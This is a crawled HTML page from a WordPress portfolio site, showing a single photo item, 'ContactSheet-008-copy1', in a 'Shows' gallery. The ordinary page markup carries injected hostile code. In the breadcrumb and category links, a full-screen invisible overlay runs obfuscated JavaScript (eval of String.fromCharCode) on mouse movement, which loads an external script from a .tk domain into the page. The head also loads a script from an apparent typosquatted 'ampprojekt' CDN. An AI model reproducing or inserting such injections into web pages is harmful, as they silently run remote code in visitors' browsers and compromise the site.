

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/contactsheet-008-copy1/
body_size: 43060
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ContactSheet-008-copy1 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="ContactSheet-008-copy1"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/contactsheet-008-copy1/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/1006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/contactsheet-008-copy1/" />
<link rel='shortlink' href='http://jonreyman.com/?p=1006' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1006 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">ContactSheet-008-copy1</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">ContactSheet-008-copy1</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/contactsheet-006-copy3/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/contactsheet-007-copy1/" rel="next">Next</a>
					</div>
	
					<article id="post-1006" class="post-1006 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1.jpg" data-rel="iLightbox[gallery1006]" title="ContactSheet-008-copy1" data-title="ContactSheet-008-copy1" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1000" height="657" src="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1-200x131.jpg 200w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1-400x263.jpg 400w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1-600x394.jpg 600w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1-800x526.jpg 800w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-008-copy1.jpg 1000w" sizes="(max-width: 800px) 100vw, 1000px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">ContactSheet-008-copy1</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2017-01-14T01:16:54+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F&amp;t=ContactSheet-008-copy1" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F&amp;text=ContactSheet-008-copy1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/contactsheet-008-copy1/&amp;title=ContactSheet-008-copy1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F&amp;title=ContactSheet-008-copy1&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F&amp;name=ContactSheet-008-copy1&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2FContactSheet-008-copy1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-008-copy1%2F&amp;title=ContactSheet-008-copy1&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/contactsheet-008-copy1/&amp;subject=ContactSheet-008-copy1" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
